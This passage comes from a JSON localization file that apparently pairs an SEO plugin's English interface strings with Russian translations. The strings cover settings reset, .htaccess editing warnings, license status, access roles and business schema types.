settings":["\u0414\u0430, \u0443 \u043c\u0435\u043d\u044f \u0435\u0441\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f, \u0438 \u044f \u0445\u043e\u0447\u0443 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"This action cannot be undone. Before taking this action, we recommend that you make a %1$sfull website backup first%2$s.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c\u043e. \u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0435\u0433\u043e, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0441\u0434\u0435\u043b\u0430\u0442\u044c %1$s\u043f\u043e\u043b\u043d\u0443\u044e \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430%2$s."],"Are you sure you want to reset the selected settings to default?":["\u0412\u044b \u0442\u043e\u0447\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439?"],"Your settings have been reset successfully!":["\u0412\u0430\u0448\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u044b\u043b\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b!"],"Select settings that you would like to reset:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c:"],"Select Settings":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Reset \/ Restore Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0431\u0440\u043e\u0441\u0430 \/ \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"This allows you to edit the .htaccess file for your site. All WordPress sites on an Apache server have a .htaccess file and we have provided you with a convenient way of editing it. Care should always be taken when editing important files from within WordPress as an incorrect change could cause WordPress to become inaccessible. %1$sBe sure to make a backup before making changes and ensure that you have FTP access to your web server and know how to access and edit files via FTP.%2$s":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c .htaccess \u0441\u0430\u0439\u0442\u0430. \u0412\u0441\u0435 \u0441\u0430\u0439\u0442\u044b WordPress, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 Apache \u0438\u043c\u0435\u044e\u0442 \u0444\u0430\u0439\u043b .htaccess, \u0438 \u043c\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432\u0430\u043c \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0435\u0433\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0412\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u043e\u044f\u0432\u043b\u044f\u0442\u044c \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0436\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e WordPress \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c. %1$s\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u043f\u0435\u0440\u0435\u0434 \u0432\u043d\u0435\u0441\u0435\u043d\u0438\u0435\u043c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0438 \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c FTP-\u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 \u0438 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u0447\u0435\u0440\u0435\u0437 FTP.%2$s"],"Complete documentation on usage tracking is available %1$shere%2$s.":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 %1$s\u0437\u0434\u0435\u0441\u044c%2$s."],"Purchase and Install Now":["\u041a\u0443\u043f\u0438\u0442\u044c \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"I'll do it later":["\u042f \u0441\u0434\u0435\u043b\u0430\u044e \u044d\u0442\u043e \u043f\u043e\u0437\u0436\u0435"],"You won't have access to this functionality until the extensions have been purchased and installed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u043f\u043e\u043a\u0430 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u044b \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b."],"An upgrade is required to unlock the following features.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Would you like to purchase and install the following features now?":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0441\u0435\u0439\u0447\u0430\u0441?"],"Yes, count me in":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f"],"Help make %1$s better for everyone":["\u041f\u0440\u0438\u043c\u0438\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0438 %1$s"],"Your email is needed so you can receive SEO recommendations. This email will also be used to connect your site with our SEO API.":["\u041d\u0430 \u044d\u043b. \u043f\u043e\u0447\u0442\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438. \u042d\u0442\u043e\u0442 \u0430\u0434\u0440\u0435\u0441 \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a \u043d\u0430\u0448\u0435\u043c\u0443 SEO API."],"Your Email Address":["\u0412\u0430\u0448 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"Get helpful suggestions from %1$s on how to optimize your website content, so you can rank higher in search results.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043e\u0442 %1$s \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043d\u044f\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Setup Site Analyzer + Smart Recommendations":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 + \u0443\u043c\u043d\u044b\u0445 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439"],"Redirect attachment pages?":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439?"],"Do you have multiple authors?":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0432\u0442\u043e\u0440\u043e\u0432?"],"Live Site":["\u0414\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0441\u0430\u0439\u0442"],"Under Construction":["\u0412 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435"],"Is the site under construction or live (ready to be indexed)?":["\u0421\u0430\u0439\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0441\u0442\u0430\u0434\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 (\u0433\u043e\u0442\u043e\u0432 \u043a \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438)?"],"Click on the tags below to insert variables into your meta description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Click on the tags below to insert variables into your site title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"Edit Title and Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The way your site is displayed in search results is very important. Take some time to look over these settings and tweak as needed.":["\u041a\u0440\u0430\u0439\u043d\u0435 \u0432\u0430\u0436\u043d\u043e, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u0445."],"By default SEO Editors have access to %1$sSEO settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439.%2$s"],"By default Authors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043b\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f%2$s."],"By default Editors have access to %1$sSEO settings for General Settings, Search Appearance, Social Networks, and Redirects as well as all settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0430\u0445: \u00ab\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb, \u00ab\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445\u00bb, \u00ab\u0421\u043e\u0446\u0441\u0435\u0442\u0438\u00bb \u0438 \u00ab\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043a\u043e \u0432\u0441\u0435\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0434\u043b\u044f \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s."],"By default Admins have access to %1$sall SEO site settings%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e %1$s\u0432\u0441\u0435\u043c SEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0441\u0430\u0439\u0442\u0430%2$s."],"SEO Editor":["SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"SEO Manager":["SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440"],"Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Administrator":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"],"Access Control Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"An error occurred while activating the addon. Please upload it manually or contact support for more information.":["\u041f\u0440\u0438 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0435\u0433\u043e \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Select your timezone":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Your license has expired.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438 \u0438\u0441\u0442\u0435\u043a."],"You have not yet added a valid license key.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Your license key is invalid.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your license has been disabled.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"%1$s out of %2$s max recommended characters.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043e %1$s \u0438\u0437 %2$s \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0445 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Active Notifications":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"New Notifications":["\u041d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Travel Agency":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0430\u0433\u0435\u043d\u0441\u0442\u0432\u043e"],"Tourist Information Center":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Television Station":["\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b"],"Score":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Sports Activity Location":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u0431\u044a\u0435\u043a\u0442"],"Shopping Center":["\u0422\u043e\u0440\u0433\u043e\u0432\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Self Storage":["\u0421\u043a\u043b\u0430\u0434 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"Recycling Center":["\u0426\u0435\u043d\u0442\u0440 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432"],"Real Estate Agent":["\u0410\u0433\u0435\u043d\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"Radio Station":["\u0420\u0430\u0434\u0438\u043e\u0441\u0442\u0430\u043d\u0446\u0438\u044f"],"Medical Business":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Lodging Business":["\u0413\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Library":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"],"Legal Service":["\u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Internet Cafe":["\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043a\u0430\u0444\u0435"],"Home & Construction Business":["\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Health & Beauty Business":["\u0421\u0444\u0435\u0440\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f \u0438 \u043a\u0440\u0430\u0441\u043e\u0442\u044b"],"Government Office":["\u041f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Food Establishment":["\u0417\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043e\u0431\u0449\u0435\u043f\u0438\u0442\u0430"],"Financial Service":["\u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Entertainment Business":["\u0420\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Employment Agency":["\u0411\u044e\u0440\u043e \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u0438"],"Emergency Service":["\u0410\u0432\u0430\u0440\u0438\u0439\u043d\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Dry Cleaning\/Laundry":["\u0425\u0438\u043c\u0447\u0438\u0441\u0442\u043a\u0430 \/ \u041f\u0440\u0430\u0447\u0435\u0447\u043d\u0430\u044f"],"Dentist":["\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f"],"Childcare":["\u0423\u0445\u043e\u0434 \u0437\u0430 \u0434\u0435\u0442\u044c\u043c\u0438"],"Automotive Business":["\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Archive Organization":["\u0410\u0440\u0445\u0438\u0432\u043d\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Area Served":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u044c"],"Payment Info":["\u041f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Multiple Locations":["\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432"],"Local Business schema markup enables you to tell Google about your business, including your business name, address and phone number, opening hours and price range. This information may be displayed as a Knowledge Graph card or business carousel.":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u043e \u043c\u0435\u0441\u0442\u043d\u043e\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u0442\u044c Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 